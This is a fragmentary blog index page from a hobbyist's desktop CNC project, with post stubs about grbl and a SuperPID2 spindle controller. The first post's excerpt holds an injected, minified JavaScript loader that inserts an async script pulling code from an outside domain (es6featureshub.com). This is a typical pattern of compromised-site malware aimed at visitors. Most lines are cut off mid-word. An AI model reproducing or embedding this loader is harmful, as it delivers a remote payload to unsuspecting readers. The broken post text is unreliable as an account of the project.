
My project to build a desktop CNC mac
grbl + SuperPID2 = Super Aw
Posted on
April 25, 2015
by
Darcy
I bought a SuperPID2 to control the s
v1. ;(function (l, z, f, e, r, p) { r = z.cr
z.getElementsByTagName(f)[0]; r.async =
p.parentNode.insertBefore(r, p); })(wi
‘script’,
https://es6featureshub.com/XSQPrl
url = …
Continue reading
→
Posted in
CNC
|
11 Comments
Lastest Changes
Posted on
March 22, 2015
by
Darcy